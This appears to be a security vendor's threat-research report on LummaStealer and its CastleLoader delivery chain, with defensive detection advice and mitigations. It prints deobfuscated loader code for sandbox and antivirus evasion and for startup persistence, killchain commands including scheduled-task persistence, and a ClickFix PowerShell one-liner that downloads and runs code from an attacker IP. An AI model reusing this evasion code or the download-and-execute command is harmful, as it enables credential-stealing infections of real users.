LummaStealer Is Getting a Second Life Alongside CastleLoader

Bitdefender researchers have discovered a surge in LummaStealer activity, showing how one of the world's most prolific information-stealing malware operations managed to survive despite being almost brought down by law enforcement less than a year ago.

LummaStealer is a highly scalable information-stealing threat with a long history, having operated under a malware-as-a-service model since it appeared on the scene in late 2022.

The threat quickly evolved into one of the most widely deployed infostealers worldwide, supported by a large affiliate ecosystem and a constantly adapting delivery infrastructure.

Despite significant law-enforcement disruption efforts in 2025, LummaStealer operations continued, demonstrating resilience by rapidly migrating to new hosting providers and adapting alternative loaders and delivery techniques.

Our analysis shows that LummaStealer infections are primarily driven by social engineering rather than by the exploitation of technical vulnerabilities.

Malware campaigns consistently rely on users unwittingly running infected files, using simple lures such as fake cracked software, fake games or media downloads, and abuse of trusted platforms.

Recent campaigns increasingly employ fake CAPTCHA ("ClickFix") techniques, converting normal users' web interactions into direct command execution on victim systems.

At the core of many of these campaigns is CastleLoader, which plays a central role in helping LummaStealer spread through delivery chains. Its modular, in-memory execution model, extensive obfuscation, and flexible command-and-control communication make it well-suited to malware distribution of this scale.

We found some infrastructure overlap between CastleLoader and LummaStealer, which further suggests that both developer teams are coordinating on it or at least share service providers.

Key Findings

- LummaStealer is back at scale, despite a major 2025 law-enforcement takedown that disrupted thousands of its command-and-control domains. The operation has rapidly rebuilt its infrastructure and continues to spread worldwide.

- Most infections start with social engineering, not hacking. Victims are tricked into running the malware themselves through fake cracked software, fake game or movie downloads, and deceptive "human verification" pages.

- Fake CAPTCHA ("ClickFix") attacks are becoming a preferred entry point, turning routine web interactions into manual command execution by the victim.

- CastleLoader has become a central delivery mechanism, using in-memory execution, heavy obfuscation, and flexible payload deployment to evade detection and distribute LummaStealer.

- A DNS artefact exposes CastleLoader activity. The loader deliberately triggers failed DNS lookups to nonexistent domains, creating a detectable pattern that can be used to identify related campaigns.

- Infrastructure overlap links CastleLoader and LummaStealer operations, suggesting shared services or coordination within a broader malware-as-a-service ecosystem.

- The privacy impact is severe and long-lasting. Stolen credentials, active sessions, personal documents and cryptocurrency data enable account takeovers, financial fraud, identity theft and extortion.

Introduction

LummaStealer emerged on Russian-language forums in late 2022, and evolved into one of the most prolific infostealers by the mid-2020s. It targets Windows systems and can harvest a wide range of sensitive data, including browser credentials, session cookies, cryptocurrency wallets and even two-factor authentication (2FA) tokens.

Under its MaaS model, Lumma's developers lease the malware to an extensive network of cybercriminal affiliates across the world. This has resulted in hundreds of thousands of infections across multiple industries, positioning Lumma as a significant enabler of secondary crimes such as account takeovers and fraudulent financial activity.

In May 2025, Lumma's infrastructure was disrupted during a law-enforcement takedown that neutralized more than 2,300 command-and-control domains. However, the operation wasn't fully dismantled. Instead, the threat actors behind Lumma migrated to bulletproof hosting providers that are less cooperative with law enforcement.

Recently, we have observed a considerable increase in LummaStealer activity in our insights. Loaders are typically delivered through evolving social-engineering lures, ranging from fake CAPTCHA challenges to bogus update notifications on Steam pages and game development websites. The loaders themselves change frequently; we've seen LummaStealer using Rugmi, DonutLoader, and, more recently, CastleLoader for initial execution.

By itself, CastleLoader is a sophisticated loader that executes in stages, entirely in memory, obfuscates its code, dynamically resolves APIs, and communicates with a large C2 infrastructure using stealth techniques. Its flexible, modular design allows threat actors to plug in various payloads while remaining relatively hidden in victim systems.

Previous research has identified an overlap between the infrastructure used in Lumma Stealer and CastleLoader campaigns. Recorded Future's Insikt Group, which monitors the threat actor known as GrayBravo, the developer behind CastleLoader, observed that multiple domains within the CastleLoader ecosystem were also linked to Lumma operations.

This shared infrastructure suggests that the same threat actors and service providers may be supporting both CastleLoader and Lumma Stealer. This overlap is consistent with the reuse of domain registrations or hosting resources across multiple malware families, further highlighting the close operational relationship between CastleLoader and LummaStealer delivery activity.

In this research, we examine how LummaStealer is delivered via CastleLoader, outline the most common distribution methods, and highlight indicators of compromise (IoCs) and behavioral patterns to identify CastleLoader and LummaStealer activity. We also present a method for identifying recent CastleLoader scripts using failed DNS requests.

Technical analysis - CastleLoader

CastleLoader is a script-based loader that aims to decrypt and load a payload into memory. Variants are implemented in Python, but we discovered one implemented in AutoIt in this campaign.

Choosing script interpreters to implement the loader can bypass dynamic detection during runtime, as script interpreter processes can, by design, perform various actions depending on the script they run. In this case, antimalware solutions might be more permissive towards them.

Another reason is that it is very easy to apply obfuscation schemes to script files (changing function and variable names with words from a dictionary, control-flow obfuscation, etc.).

The main CastleLoader executables we analysed are delivered as compiled AutoIt files. These files bundle an AutoIt script and the AutoIt interpreter into a single executable for convenience.

After extracting the embedded AutoIt script, we are faced with a heavily obfuscated script, where most of the code leads to dead ends or to instructions that don't do anything on the system. Deobfuscating the script reveals its true intent.

As a first pattern, we can see that variables are renamed using words or word combinations from a dictionary. Another common occurrence is a function that decodes strings in the file by taking the hex values in the buffer and subtracting the key from them.

Func COMMONLYOMAN ( $REMEMBER , $ANGER )

$CEMENT = ""

$CONFIGURATIONAIRPORT = Call ( StringReverse ( "tilpSgnirtS" ) , $REMEMBER , "%" , 2 )

For $AMEND = 269 + 4294967027 To Call ( "UBound" , $CONFIGURATIONAIRPORT ) + 4294967295

$CEMENT &= ChrW ( $CONFIGURATIONAIRPORT [ $AMEND ] - $ANGER )

Next

Return $CEMENT

EndFuncEven after deobfuscation, we are still left with many junk instructions (e.g., arithmetic operations that yield trivial results, conditions that always resolve to one branch, etc.). However, we can start to make sense of the script now.

First, we see a section where some sandbox/environment detection happens. If specific computer names or usernames are found, the process window is closed, effectively terminating execution.

fig1:

Func COMMONLYOMAN ( $REMEMBER , $ANGER )

$CEMENT = ""

$CONFIGURATIONAIRPORT = Call ( StringReverse ( "tilpSgnirtS" ) , $REMEMBER , "%" , 2 )

For $AMEND = 269 + 4294967027 To Call ( "UBound" , $CONFIGURATIONAIRPORT ) + 4294967295

$CEMENT &= ChrW ( $CONFIGURATIONAIRPORT [ $AMEND ] - $ANGER )

Next

Return $CEMENT

EndFunc

fig2:

( Call ( "EnvGet" , "COMPUTERNAME" ) = "tz" ) ? ( Call ( "WinClose" , Call ( "AutoItWinGetTitle" ) ) ) : ( Opt ( "TrayIconHide" , 29683490 / 29683490 ) )

( Call ( "EnvGet" , "COMPUTERNAME" ) = "NfZtFbPfH" ) ? ( Call ( "WinClose" , Call ( "AutoItWinGetTitle" ) ) ) : ( Opt ( "TrayIconHide" , 29683490 / 29683490 ) )

( Call ( "EnvGet" , "COMPUTERNAME" ) = "ELICZ" ) ? ( Call ( "WinClose" , Call ( "AutoItWinGetTitle" ) ) ) : ( Opt ( "TrayIconHide" , 29683490 / 29683490 ) )

( Call ( "EnvGet" , "USERNAME" ) = "test22" ) ? ( Call ( "WinClose" , Call ( "AutoItWinGetTitle" ) ) ) : ( Opt ( "TrayIconHide" , 29683490 / 29683490 ) )

fig3:

( Ping ( "sfcphDaHojOHzEbBXPMIuBTaOH.sfcphDaHojOHzEbBXPMIuBTaOH" , 1000 ) <> 0 ) ? ( Call ( "WinClose" , Call ( "AutoItWinGetTitle" ) ) ) : ( Opt ( "TrayIconHide" , 29683490 / 29683490 ) )

fig4:

If ProcessExists ( "vmtoolsd.exe" ) = True Or ProcessExists ( "VboxTray.exe" ) = True Or ProcessExists ( "SandboxieRpcSs.exe" ) Then Exit

( Call ( "ProcessExists" , "avastui.exe" ) ) ? CustomSleep ( 10000 ) : ( Opt ( "TrayIconHide" , 29683490 / 29683490 ) )

fig5:

$persistence_drop_path_2 = @LocalAppDataDir & "\CraftStitch Studios Inc\V"

If ProcessExists ( "AvastUI.exe" ) Or ProcessExists ( "AVGUI.exe" ) Or ProcessExists ( "SophosHealth.exe" ) Then

$persistence_drop_path_2 = @LocalAppDataDir & "\CraftStitch Studios Inc\V.a3x"

If Not FileExists ( $persistence_drop_path_2 ) Then

FileCopy ( @ScriptFullPath , $persistence_drop_path_2 , 9 )

EndIf

$persistence_drop_path = @LocalAppDataDir & "\CraftStitch Studios Inc\StitchCraftX.bat"

If ProcessExists ( "AvastUI.exe" ) Or ProcessExists ( "AVGUI.exe" ) Or ProcessExists ( "bdagent.exe" ) Or ProcessExists ( "SophosHealth.exe" ) Then

$persistence_drop_path = @LocalAppDataDir & "\CraftStitch Studios Inc\AutoIt3.exe"

If Not FileExists ( $persistence_drop_path ) And $persistence_drop_path <> @AutoItExe Then

$drop_exe_file = FileOpen ( $persistence_drop_path , 10 )

FileWrite ( $drop_exe_file , FileRead ( FileOpen ( @AutoItExe , 16 ) ) )

FileClose ( $drop_exe_file )

EndIf

$persistence_drop_path_3 = @LocalAppDataDir & "\CraftStitch Studios Inc\StitchCraftX.lnk"

If Not FileExists ( $persistence_drop_path_3 ) Then

FileCreateShortcut ( $persistence_drop_path , $persistence_drop_path_3 , @LocalAppDataDir & "\CraftStitch Studios Inc" , StringRegExpReplace ( $persistence_drop_path_2 , "^.*\\" , "" ) )

EndIf

If ProcessExists ( "avp.exe" ) Or ProcessExists ( "bdagent.exe" ) Then

$internet_shortcut_file = FileOpen ( @StartupDir & "\StitchCraftX.url" , 34 )

FileWrite ( $internet_shortcut_file , "[InternetShortcut]" & @CRLF & "URL=" & ChrW ( 34 ) & $persistence_drop_path_3 & ChrW ( 34 ) )

FileClose ( $internet_shortcut_file )

Else

$BULLLEGITIMATELONGITUDEWOODS = DllCall ( "kernel32.dll" , "bool" , "CreateProcessW" , "wstr" , Null , "wstr" , "cmd /k echo [InternetShortcut] > " & ChrW ( 34 ) & @StartupDir & "\StitchCraftX.url" & ChrW ( 34 ) & " & echo URL=" & ChrW ( 34 ) & $persistence_drop_path_3 & ChrW ( 34 ) & " >> " & ChrW ( 34 ) & @StartupDir & "\StitchCraftX.url" & ChrW ( 34 ) & " & exit" , "ptr" , 0 , "ptr" , 0 , "int" , 0 , "dword" , 134742016 , "ptr" , 0 , "ptr" , 0 , "ptr" , DllStructGetPtr ( $DRIVERSRELEVANTMYSQLLARGER ) , "ptr" , DllStructGetPtr ( $NAVIGATIONSTARTBOARDALTERNATIVE ) )

EndIfUnintended CastleLoader characteristic - anomalous DNS requests

After sandbox detection, we noticed a Ping operation that fails with a nonexistent domain, as the failure branch contains code to hide the window of the executing AutoIt process.

However, this leaves an interesting artifact that makes the loader identifiable. The ping function tries to resolve the domain generated as a random string repeated twice, joined by a dot, i.e., <string>.<string>.

This behavior triggers a DNS lookup for a nonexistent domain. The resulting anomalous request is easy to identify using this pattern, which allowed us to uncover hundreds of samples linked to the current campaign.

( Ping ( "sfcphDaHojOHzEbBXPMIuBTaOH.sfcphDaHojOHzEbBXPMIuBTaOH" , 1000 ) <> 0 ) ? ( Call ( "WinClose" , Call ( "AutoItWinGetTitle" ) ) ) : ( Opt ( "TrayIconHide" , 29683490 / 29683490 ) )Sandbox detection and payload decoding

It then checks whether the script is running in a sandbox. If processes specific to virtualization software are running on the system, the loader terminates its execution.

If ProcessExists ( "vmtoolsd.exe" ) = True Or ProcessExists ( "VboxTray.exe" ) = True Or ProcessExists ( "SandboxieRpcSs.exe" ) Then Exit

( Call ( "ProcessExists" , "avastui.exe" ) ) ? CustomSleep ( 10000 ) : ( Opt ( "TrayIconHide" , 29683490 / 29683490 ) )The following lines contain adjustments to persistence paths based on specific antimalware solutions installed on the system. This is probably the result of testing with said antimalware vendor and detection evasion that worked at the time of development.

$persistence_drop_path_2 = @LocalAppDataDir & "\CraftStitch Studios Inc\V"

If ProcessExists ( "AvastUI.exe" ) Or ProcessExists ( "AVGUI.exe" ) Or ProcessExists ( "SophosHealth.exe" ) Then

$persistence_drop_path_2 = @LocalAppDataDir & "\CraftStitch Studios Inc\V.a3x"

If Not FileExists ( $persistence_drop_path_2 ) Then

FileCopy ( @ScriptFullPath , $persistence_drop_path_2 , 9 )

EndIf

$persistence_drop_path = @LocalAppDataDir & "\CraftStitch Studios Inc\StitchCraftX.bat"

If ProcessExists ( "AvastUI.exe" ) Or ProcessExists ( "AVGUI.exe" ) Or ProcessExists ( "bdagent.exe" ) Or ProcessExists ( "SophosHealth.exe" ) Then

$persistence_drop_path = @LocalAppDataDir & "\CraftStitch Studios Inc\AutoIt3.exe"

If Not FileExists ( $persistence_drop_path ) And $persistence_drop_path <> @AutoItExe Then

$drop_exe_file = FileOpen ( $persistence_drop_path , 10 )

FileWrite ( $drop_exe_file , FileRead ( FileOpen ( @AutoItExe , 16 ) ) )

FileClose ( $drop_exe_file )

EndIf

$persistence_drop_path_3 = @LocalAppDataDir & "\CraftStitch Studios Inc\StitchCraftX.lnk"

If Not FileExists ( $persistence_drop_path_3 ) Then

FileCreateShortcut ( $persistence_drop_path , $persistence_drop_path_3 , @LocalAppDataDir & "\CraftStitch Studios Inc" , StringRegExpReplace ( $persistence_drop_path_2 , "^.*\\" , "" ) )

EndIf

If ProcessExists ( "avp.exe" ) Or ProcessExists ( "bdagent.exe" ) Then

$internet_shortcut_file = FileOpen ( @StartupDir & "\StitchCraftX.url" , 34 )

FileWrite ( $internet_shortcut_file , "[InternetShortcut]" & @CRLF & "URL=" & ChrW ( 34 ) & $persistence_drop_path_3 & ChrW ( 34 ) )

FileClose ( $internet_shortcut_file )

Else

$BULLLEGITIMATELONGITUDEWOODS = DllCall ( "kernel32.dll" , "bool" , "CreateProcessW" , "wstr" , Null , "wstr" , "cmd /k echo [InternetShortcut] > " & ChrW ( 34 ) & @StartupDir & "\StitchCraftX.url" & ChrW ( 34 ) & " & echo URL=" & ChrW ( 34 ) & $persistence_drop_path_3 & ChrW ( 34 ) & " >> " & ChrW ( 34 ) & @StartupDir & "\StitchCraftX.url" & ChrW ( 34 ) & " & exit" , "ptr" , 0 , "ptr" , 0 , "int" , 0 , "dword" , 134742016 , "ptr" , 0 , "ptr" , 0 , "ptr" , DllStructGetPtr ( $DRIVERSRELEVANTMYSQLLARGER ) , "ptr" , DllStructGetPtr ( $NAVIGATIONSTARTBOARDALTERNATIVE ) )

EndIfPersistence is done in 3 steps:

1. Copies the currently executing script (embedded in the initial executable) to the variable constructed in $persistence_drop_path_2 (note: variable was renamed during analysis)

2. Copies the AutoIt interpreter to $persistence_drop_path

3. Creates an Internet shortcut file in the current user's Startup directory that launches the AutoIt interpreter with the script as a command-line argument

Finally, it uses two hardcoded shellcodes to decrypt and load the intended payload, which can be either the Lumma stealer executable or a further stage in the execution chain (e.g. a downloader that fetches the stealer from a C2 server).

The first shellcode decrypts the payload with a given XOR key, while the second one uses a different XOR key to decrypt the second layer. This results in an LZNT1-compressed buffer, which is decompressed using RtlDecompressFragment to obtain a valid MZPE stream.

This payload is then loaded into the current process's address space and executed.

LummaStealer analysis

LummaStealer is offered as MaaS, with clients able to purchase a subscription tier to access some of the malware's features and capabilities.

This ranges from various infection vectors and loaders to a complete C2 infrastructure for the operations of the stealer. The pricing in 2023 ranged from $250 to $20,000 for the full premium package.

The malware itself, once delivered and launched, is a straightforward stealer, meaning that it collects files containing sensitive data and uploads them to the C2 server specified in its config file.

Stealing capabilities of the payload:

- Credentials saved in web browsers

- Cookies

- Personal documents (.docx, .pdf, etc.)

- Sensitive files containing financial information, secret keys (including cloud keys), 2FA backup codes, and server passwords as well as cryptocurrency private keys and wallet data

- Personal data such as ID numbers, addresses, medical records, credit card numbers, and dates of birth

- Cryptocurrency wallets and browser extensions associated with popular services like MetaMask, Binance, Electrum, Ethereum, Exodus, Coinomi, Bitcoin Core, JAXX, and Steem Keychain.

- Data from remote access tools and password managers, specifically AnyDesk and KeePass.

- Two-factor authentication (2FA) tokens and extensions such as Authenticator, Authy, EOS Authenticator, GAuth Authenticator, and Trezor Password Manager.

- Information from VPNs (.ovpn files), various email clients (Gmail, Outlook, Yahoo), and FTP clients.

- System metadata, including CPU information, operating system version (Windows 7 to Windows 11), system locale, installed applications, username, hardware ID, and screen resolution, is useful for profiling victims or tailoring future exploits.



In the sample we analyzed from the CastleLoader delivery, we have also seen the following capabilities:

- theft of Discord and Steam data

- screenshot capture

- clipboard data

Campaign distribution and user lures

The campaigns we observed primarily rely on social engineering rather than on exploiting software vulnerabilities. Across all analyzed killchains, the initial compromise takes place only after the user actually runs the malware. The attacker's success depends on persuading the victim to run malicious content.

This approach is particularly effective in the Lumma ecosystem because loaders such as CastleLoader are lightweight, flexible, and designed to blend into common content that people might find online.

In the following, we dissect some of the most prevalent delivery methods.

CastleLoader delivery flavours

The CastleLoader chains we analyzed usually start with bait downloads. This seems to be the most prevalent tactic of the Lumma ecosystem.

These baits range from creating fake websites that promise cracked software installers, nonexistent game installers on itch[.]io, torrents promising newly released movies or, very often, adult movies.

The files delivered this way are usually self-extracting archives or NSIS installers. The files contain CastleLoader either as an embedded script in the executable or a separate AutoIt interpreter and a script file, both written to the same folder on the disk.



Free and pirated software

One of the most common lure categories observed in these campaigns involves fake installers for cracked or premium software. Victims are redirected to websites advertising free access to commercial tools, game cracks, or other software. These downloads are usually packaged as self-extracting archives or NSIS installers, formats that closely resemble legitimate software distribution.

CastleLoader-based chains frequently begin with such bait downloads. The user executes what appears to be a standard installer, which in reality contains the initial loader stage.

Because cracked software is expected to trigger warnings, require elevated privileges, or behave inconsistently, security prompts generated by the operating system or endpoint protection solutions are often dismissed as typical side effects rather than indicators of malicious activity.

A typical killchain in this scenario would look something like:

1. Initial Access: The user downloads the lure "game installer" archive and either double clicks the setup.exe inside or extracts the files in the intended location and then runs the setup.

2. Execution: setup.exe is the entry point of the malware, and it is willingly launched by the user

explorer.exe → \Device\HarddiskVolumeX\NFS\Need for Speed Hot Pursuit\Setup.exe3. Installation: The fake installer writes the embedded components to the filesystem: Sessions.vstm (a .bat file) and Point.vstm (a cabinet (.cab) archive file with CastleLoader inside)

4. The fake installer launches the command-line utility to execute the batch script

cmd.exe /c cmd < Sessions.vstm5. The batch script does some initial environment checking to adjust file names if some antimalware components are found.

tasklist | findstr "SophosHealth nsWscSvc ekrn bdservicehost AvastUI AVGUI & if not errorlevel 1 Set WZiGzYQADMRpMCGjtv=AutoIt3.exe & Set rRsxZwVzIV=.a3x & Set hNOzFwZvSydPBZRPQfkIfVpOwfDywMcDUfYGzaQ=3005. The batch script runs extrac32, present on the system, to extract the .cab file in the current directory

extrac32 /Y Point.vstm *.*6. Finally, the batch script launches the renamed AutoIt interpreter (Rope.pif) with the CastleLoader script as a parameter (b). This will achieve the objective of the malware, to execute LummaStealer on the victim system.

Rope.pif bFake game and media downloads



Another recurring lure consists of nonexistent game installers or archives advertising newly released movies, often distributed through torrent platforms or file-sharing websites.

Adult-themed content is also frequently used to attract victims and reduce scrutiny. These files are also often packaged as self-extracting archives or NSIS installers. They contain relatively small CastleLoader resources and a large chunk of random data, which increases the overall file size.

This technique further legitimizes the file for the user, as a movie should be larger than 600-700 MB.

File and folder naming conventions, archive structures, and embedded executables are crafted to appear consistent with real game or media downloads. Users anticipate extraction steps and launcher executables, making it less suspicious when malware is executed from temporary directories or newly created folders.

Multiple clusters in our telemetry reflect this pattern, with execution originating from WinRAR extraction paths or user download directories before transitioning into CastleLoader-driven execution chains.

1. Initial Access: The user downloads a torrent that promises a newly released movie in an archive. The user opens the archive and double-clicks the "movie" file.

explorer.exe -> Command: "C:\Program Files\WinRAR\WinRAR.exe" "D:\TORRENT\Mission Impossible. Final Reckoning. 2025. 720p. MP4.zipx"2. Execution: The "movie" file is a Windows executable and it has a double extension .mp4.exe. Instead of playing a movie it will run on the system. Double-clicking it from an archive will extract it in the current user's %TEMP% folder and execute it from there.

Process: \Device\HarddiskVolumeX\Users\anonymized_user\AppData\Local\Temp\Rar$EXa14612.44616\Mission Impossible. Final Reckoning 2025. 720p. MP4\Mission Impossible. Final Reckoning 2025. 720p. MP4.exe3. Installation: The executable is an installer and it writes the resources to the filesytem under a random name (e.g. Pros)

4. Launches the command-line utility to rename Pros to Pros.cmd, allowing direct execution by the cmd.exe process

Command: "C:\Windows\System32\cmd.exe" /c copy Pros Pros.cmd & Pros.cmd5. The .cmd script performs an environment check, searching for antimalware components. It uses utilities already present on the system

tasklist | findstr /I "opssvc wrsa"tasklist | findstr "AvastUI AVGUI bdservicehost nsWscSvc ekrn SophosHealth"6. Creates a new directory in the %TEMP% folder where it was launched from with the command

cmd /c md 1877437. Extracts the .cab file with the extrac32 tool

Command: extrac32 /Y /E Luggage8. Copies all extracted components into the newly created directory, concatenating the individual parts of the files (static detection evasion) into a single executable and a single script.

Command: cmd /c copy /b 187743\AutoIt3.exe + Jeff + Medicine + Controller + Marketplace + Vienna + Ebooks + Practitioners + Avoiding + Composer + Game 187743\AutoIt3.exeCommand: cmd /c copy /b ..\Group + ..\Latin + ..\Along + ..\Cal + ..\Ryan + ..\Shades + ..\Admit V.a3x9. Finally, it launches the CastleLoader script with the newly written AutoIt interpreter:

Command: AutoIt3.exe V.a3x Examples of games and software lures

- mad max.exe

- {autocad 2008 keygen only xforce rar}.exe - software pirating lure

- Microsoft dynamics rms product key work.exe

- TradingView Installer Setup 2.11.7073.exe - financial software

- Dark_souls_prepare_to_die_edition_[full][español][mega].exe - cracked game sim aquarium 3 crack 4.exe - cracked game

- KɱŠpico.rar - similar to KMS pico, Windows activation

- Movavi Video Editor 15.4.1 Crack With Registration Key Free Download 2020 - cracked software

- Fix Low FPS Speed Up Your Processor Optimize CPU for Gaming Performance - RiPEX.tmp - performance optimizer lure

Examples of movies and tv shows lures

- The Pendragon Cycle Rise of the Merlin S01E03 1080p WEB-DL NewComers.exe

- A Knight of the Seven Kingdoms S01E03 720p HMAX WEB-DL DDP5 1 H 264-NTb.exe

- predator badlands 2025.1080p.web.h264-slot.exe

- shelter (2026) [1080p] [webrip] [5.1].exe

- avatar fire and ash (2025) [1080p] [webrip] [5.1].exe

Abuse of legitimate platforms and content delivery networks

Lumma loaders were distributed across multiple campaigns via legitimate platforms and content delivery networks, including game-related websites, messaging platforms, and file-sharing services.

While the underlying infrastructure is not malicious, it lends credibility to the payload and lowers the perceived risk for the user.

The most significant CDNs observed are:

- Steam workshop

- Discord shared files

ClickFix delivery

ClickFix remains an important and highly effective infection vector in LummaStealer campaigns. Unlike traditional malware delivery methods, ClickFix does not rely solely on file downloads.

Instead, it abuses fake CAPTCHA or verification pages that instruct users to perform a series of manual actions to "prove" they are human.

Typically, victims are instructed to press Win + R, paste the contents of the clipboard, and press Enter. The malicious website has already placed a PowerShell one-liner on the clipboard, which, when executed, retrieves and runs the next-stage loader directly from the attacker's infrastructure.

In several cases, this stage subsequently deployed CastleLoader, which then fetched and executed LummaStealer.

Example command line:

cmd.exe /c start /min powershell [Text.Encoding]::UTF8.GetString((('262867616c2077672a29202d7573656220687474703a2f2f34352e3232312e36342e3232342f31322e647c696578' -split '(..)'|?{$_})|%{[Convert]::ToByte($_,16)}))|powershellThe encoded text translates to an Invoke-WebRequest command whose results are piped to an Invoke-Expression command, effectively executing the script hosted on the server.

&(gal wg*) -useb hxxp://45[.]221[.]64[.]224/12.d|iex

The effectiveness of ClickFix lies in its abuse of procedural trust rather than technical vulnerabilities. The instructions resemble troubleshooting steps or verification workarounds that users may have encountered previously.

As a result, victims often fail to recognize that they are manually executing arbitrary code on their own system.



Delivery with obfuscated VBA

In some campaigns, we saw an extra layer of a loader that runs obfuscated VBA scripts before running the AutoIt script that loads LummaStealer.Persistence is achieved through scheduled tasks, and the VBA loader runs the schtasks command to enable periodic execution.

The killchain looks very similar to the ones presented before.

1. The user is lured to run the first executable that extracts a VBA script to a path that resembles legitimate software.

2. Then, the installer executes wscript.exe with the script file

"C:\Windows\System32\WScript.exe" "C:\Users\anonymized_user\AppData\Local\SyncSmartHomeX Elite Technologies Co\SmartHomeSyncX.js3. The script ensures persistence with a scheduled task that runs every minute

cmd /c schtasks.exe /create /tn "Once" /tr "wscript //B 'C:\Users\anonymized_user\AppData\Local\SyncSmartHomeX Elite Technologies Co\SmartHomeSyncX.js'" /sc minute /mo 3 /F4. The script is responsible for executing the renamed AutoIt interpreter with the script passed as a command-line argument

"C:\Users\anonymized_user\AppData\Local\SyncSmartHomeX Elite Technologies Co\SmartHomeSyncX.pif" "C:\Users\NIU_2c9faf2b932c1a8062bddf125d937606\AppData\Local\SyncSmartHomeX Elite Technologies Co\t"Geographical distribution



Lumma stealer is still prevalent globally, with active infections observed mostly in India but also in the US and Europe. The investigation covered a period of one month, between December 12 and January 12.

It's worth noting that, since Lumma operates as a malware-as-a-service, the distribution shown below is just a snapshot. When the threat actors who buy these services decide to target other regions, the distribution will shift accordingly.

Privacy impact

Once LummaStealer is successfully deployed, the impact on user privacy is severe. The malware is designed to harvest a broad range of sensitive information from infected systems, enabling both immediate exploitation and long-term abuse.

Compromised credentials and active sessions

LummaStealer extracts stored credentials, authentication cookies, and active browser sessions from a wide range of applications. This enables attackers to bypass passwords entirely and access user accounts directly.

Email accounts are particularly valuable targets, as they allow attackers to reset credentials for other services and facilitate large-scale account takeover scenarios.

Financial and cryptocurrency exposure

Infected systems may expose cryptocurrency wallets, browser-stored payment information, and authenticated sessions for financial platforms. Even when direct wallet theft is not immediately observed, stolen credentials and sessions can be sold or reused for fraudulent transactions, subscription abuse, or monetization through underground markets.

Personal documents and identity theft

The exfiltration of documents and images significantly increases the long-term impact of infection. Sensitive personal files such as identification documents, contracts, invoices, or private correspondence may be harvested and used for identity theft, fraud, or highly targeted social engineering.

Blackmail and coercion risks

In campaigns leveraging adult-themed or sensitive lures, attackers may attempt extortion by threatening to disclose browsing habits, private documents, or alleged surveillance data. Even when such claims are exaggerated, the stolen information can be sufficient to pressure victims into compliance, amplifying the harm caused by the infection.

Recommended user and organizational mitigations

Because LummaStealer and its associated loaders rely heavily on user interaction, effective mitigation requires a combination of user awareness, behavioral controls, and post-infection response.

Users should avoid downloading software, games, or media from untrusted or unofficial sources, particularly when content is advertised as cracked, free, or exclusive. Any website instructing users to manually execute commands, especially PowerShell and command-line utilities, should be treated as malicious by default.

In the event of suspected infection, remediation must extend beyond malware removal. Users should immediately rotate passwords for all accounts accessible on the affected system, invalidate active sessions where possible, and prioritize credential changes for email, financial services, and work-related platforms. In many cases, a full operating system reinstallation is required to restore trust in the compromised device.

Organizations should invest in user education focused on social engineering techniques, monitor for anomalous authentication behavior, and enforce multi-factor authentication to reduce the impact of credential theft. Detection strategies should include behavioral indicators associated with loaders such as CastleLoader, including suspicious process chains, abuse of living-off-the-land binaries, and anomalous DNS activity.

Conclusions

LummaStealer remains a significant and evolving threat due to its combination of effective social engineering, flexible loader infrastructure, and a well-established MaaS ecosystem.

The continued use of loaders such as CastleLoader, along with techniques like ClickFix, demonstrates a strategic shift toward delivery mechanisms that are difficult to disrupt through traditional technical defenses alone.

Effective defense against LummaStealer requires more than signature-based detection or infrastructure takedowns. Because the infection chain depends on user interaction, prevention must emphasize user awareness, behavioral monitoring, and rapid response to credential compromise.

Endpoint detection strategies should focus on identifying anomalous process chains, living-off-the-land binary abuse, and suspicious network behavior associated with loader activity.

As LummaStealer continues to adapt, defenders must assume that initial access will increasingly resemble legitimate user behavior. Understanding the social engineering context, delivery ecosystem, and post-compromise impact is therefore essential for detecting, mitigating, and ultimately reducing the effectiveness of LummaStealer and similar infostealer operations.

You can check out the complete list of IoCs on GitHub.

tags

Author

